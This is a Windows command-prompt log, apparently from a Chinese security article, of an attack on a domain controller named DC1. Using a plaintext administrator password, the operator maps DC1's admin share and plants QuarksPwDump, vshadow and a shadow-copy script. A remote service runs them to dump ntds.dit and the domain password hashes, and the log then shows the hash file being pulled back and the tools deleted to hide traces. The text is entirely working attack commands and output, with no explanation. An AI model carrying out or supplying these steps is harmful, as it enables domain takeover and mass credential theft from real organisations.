 C:\hash>net use \\DC1\c$ il0v3EatL3m0n /user:administrator
The command completed successfully.
C:\>copy .\* \\DC1\c$\windows\tasks\
.\QuarksPwDump.exe
.\shadowcopy.bat
.\vshadow.exe
3 file(s) copied.
C:\hash>sc \\DC1 create backupntds binPath= "cmd /c start c:\windows\tasks\shadowcopy.bat" type= share start= auto
error= ignore DisplayName= BackupNTDS
[SC] CreateService SUCCESS
C:\hash>sc \\DC1 start backupntds
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\hash>dir \\DC1\c$\windows\tasks\
Volume in drive \\DC1\c$ has no label.
Volume Serial Number is C699-8DC5
Directory of \\DC1\c$\windows\tasks
04/05/2016 12:52 AM <DIR> .
04/05/2016 12:52 AM <DIR> ..
03/22/2016 06:06 PM 296 At1.job
04/05/2016 12:52 AM 829 hash.txt
04/05/2016 12:52 AM 16,793,600 ntds.dit
06/25/2015 12:15 PM 806,400 QuarksPwDump.exe
07/14/2009 01:06 PM 3,876 SCHEDLGU.TXT
04/04/2016 10:03 PM 682 shadowcopy.bat
10/19/2010 09:36 PM 329,728 vshadow.exe
7 File(s) 17,935,411 bytes
2 Dir(s) 32,116,113,408 bytes free
C:\>sc \\DC1 delete backupntds
[SC] DeleteService SUCCESS
C:\hash>move \\DC1\c$\windows\tasks\hash.txt .
1 file(s) moved.
C:\>del \\DC1\c$\windows\tasks\ntds.dit \\DC1\c$\windows\tasks\QuarksPwDump.exe \\DC1\c$\windows\tasks\shadowcopy.b
at \\DC1\c$\windows\tasks\vshadow.exe
C:\hash>dir
Volume in drive C has no label.
Volume Serial Number is CCB6-4472
Directory of C:\
03/20/2016 02:36 PM <DIR> Documents and Settings
04/05/2016 12:49 AM <DIR> hash
04/05/2016 12:52 AM 829 hash.txt
关注安全技术